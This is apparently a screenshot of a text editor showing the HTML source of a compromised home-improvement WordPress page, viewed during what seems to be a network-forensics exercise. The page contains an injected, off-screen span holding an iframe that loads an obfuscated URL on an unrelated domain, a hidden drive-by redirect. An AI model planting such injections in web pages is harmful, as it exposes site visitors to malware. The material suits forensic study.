 Applications Places gedit Wed 04:54
Open remodeling-your-kitchen-cabinets.html Save
~/
<link rel='stylesheet' id='daves-wordpress-live-search-css'  href='//www.homeimprovement.com/wp-
content/plugins/daves-wordpress-live-search/css/daves-wordpress-live-search_default_gray.css?ver=4.4.7'
type='text/css' media='all' />
<link rel="stylesheet" href="//www.homeimprovement.com/wp-content/themes/arras/user.css" type="text/css"
media="screen,projection" /></head>
<body class="single single-post postid-199 single-format-standard layout-2c-r-fixed no-js style-default"><span
style="position:absolute; top:-1025px; width:303px; height:305px;">
qei
<iframe src="http://tyu.BENME.COM/?
ct=Vivaldi&biw=Vivaldi.95ec76.406i7c5k7&oq=h8fItKeRVawGyjRaFcw1nyYdeAwgQ8_qtiEKBzBKfgZ6D-
hyMZAh1z6LRVvQ42w&tuif=2320&q=wH7QMvXcJwDNFYbGMvrER6NbNknQA0KPxpH2_drZdZqxKGni2Ob5UUSk6FqCEh3&yus=Vivaldi.114tq57.
width="269" height="258"></iframe>
gv
</span>
bnoic
<noscript>
<script type="text/javascript">
//<![CDATA[
(function(){
var c = document.body.className;
c = c.replace(/no-js/, 'js');
document.body.className = c;
})();
//]]>
</script>
<div id="top-menu" class="clearfix">
</div><!-- #top-menu -->
<div id="header">
<div id="branding" class="clearfix">
<div id="topnavbar">
<div class="topnavbarleft">
<p><script src="//www.homeimprovement.com/wp-content/themes/arras/javascript/date.js"
type="text/javascript"></script></p>
</div>
<div class="topnavbarright">
<p><a href="http://www.homeimprovement.com/feed/rss"><img style="vertical-align:middle" src="//
HTML Tab Width: 8 Ln 125, Col 2 INS
[Remodeling Your... [SGUIL-0.9.0 - Co... [172.16.4.193_4... [Wireshark · Expo... Home remodeling-your-... 1 / 4